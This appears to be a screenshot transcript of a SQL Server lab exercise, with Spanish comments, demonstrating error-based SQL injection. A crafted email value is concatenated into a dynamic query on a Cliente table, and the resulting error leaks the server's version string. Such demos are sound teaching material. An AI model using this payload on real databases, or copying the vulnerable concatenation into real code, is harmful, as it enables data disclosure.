 691 --- a. sqli basado en errores
692
693 -- Simulación de input malicioso (escapando comillas correctamente)
694 DECLARE @correo NVARCHAR(500) = ''''' AND 1=CONVERT(int, (SELECT @@VERSION))--';
695
696 -- Consulta vulnerable construida dinámicamente
697 DECLARE @sql NVARCHAR(MAX);
698 SET @sql = 'SELECT * FROM Cliente WHERE correo_cliente = ' + @correo;
699
700 -- Muestra la consulta generada
701 PRINT @sql;
702
703 -- Ejecuta
704 EXEC(@sql);
705
90 %
Results Messages
SELECT * FROM Cliente WHERE correo_cliente = '' AND 1=CONVERT(int, (SELECT @@VERSION))--
Msg 245, Level 16, State 1, Line 691
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64)
Oct 8 2022 05:58:25
Copyright (C) 2022 Microsoft Corporation
Express Edition (64-bit) on Windows 10 Home Single Language 10.0 <X64> (Build 19045: ) (Hypervisor)
' to data type int.
Completion time: 2025-06-05T09:46:25.4632486-06:00
90 %
Query completed with errors. LAPTOP-1FNBH95I\SQLEXPRESS ... LAPTOP-1FNBH95I\M M M ... Cine 00:00:01 0 rows